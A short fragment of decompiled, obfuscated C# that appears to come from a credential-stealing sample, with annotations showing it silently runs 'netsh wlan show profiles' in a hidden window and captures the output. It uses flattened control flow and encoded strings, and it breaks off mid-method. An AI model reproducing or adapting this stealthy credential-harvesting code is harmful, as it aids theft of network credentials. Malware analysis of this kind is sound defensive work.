 internal static string qjx(string qjs)
{
Process process = new Process();
process.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
process.StartInfo.FileName = <Module>.\u200E(119336); Netsh
process.StartInfo.Arguments = qjs; Wlan show profiles
process.StartInfo.CreateNoWindow = true;
string result;
for (;;)
{
IL_3F:
uint num = 3118451843U;
for (;;)
{
uint num2;
switch ((num2 = (num ^ 3616653278U)) % 5U)
{
case 0U:
process.WaitForExit();
num = (num2 * 3066241599U ^ 4220865633U);
continue;
case 1U:
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.UseShellExecute = false;
process.Start();
num = (num2 * 419180500U ^ 2430150465U);
continue;